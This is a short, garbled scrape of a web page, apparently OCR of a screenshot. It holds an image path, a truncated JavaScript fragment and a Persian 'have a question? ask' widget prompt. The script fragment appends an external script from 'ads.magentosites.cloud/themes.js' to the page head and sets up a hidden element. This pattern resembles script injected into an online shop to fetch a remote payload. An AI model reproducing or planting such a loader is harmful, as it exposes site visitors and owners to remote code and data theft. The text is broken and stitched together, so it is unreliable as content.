
://ads.magentosites.cloud/themes.js;document.head.appendChild(s);var
splay='none';h.textContent='Simsimi';document.body.appendChild(h);});
سوالی دارید ?
مطرح بفرمایید